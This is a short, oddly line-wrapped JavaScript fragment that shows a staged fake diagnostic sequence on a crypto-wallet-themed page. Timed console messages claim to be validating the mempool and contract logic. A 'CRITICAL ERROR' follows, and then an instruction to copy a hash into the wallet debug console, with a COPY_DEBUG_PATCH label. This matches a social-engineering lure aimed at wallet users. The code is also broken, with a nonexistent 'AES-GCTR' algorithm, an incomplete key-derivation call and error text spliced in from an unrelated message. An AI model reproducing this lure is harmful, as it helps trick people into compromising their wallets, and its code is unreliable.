
  const session_key = await crypto.subtle.d
eriveKey({name:"PBKDF2",salt:new Uint8Array
(19)}, k, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe2092
ecb inside Fingerprint format is not suppor
ted, or is invalid:");

  console.error("CRITICAL ERROR: Manual pat
ch required for Fingerprint format is not s
upported, or is invalid:");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH